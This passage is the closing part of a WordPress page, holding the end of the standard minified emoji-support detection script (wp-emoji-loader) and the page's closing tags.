Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://abitur1962.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
